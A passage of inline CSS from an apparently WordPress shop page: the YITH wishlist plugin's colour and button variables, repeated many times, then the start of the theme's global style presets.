#595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #7f0125;--wp--preset--color--secondary: #f47362;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 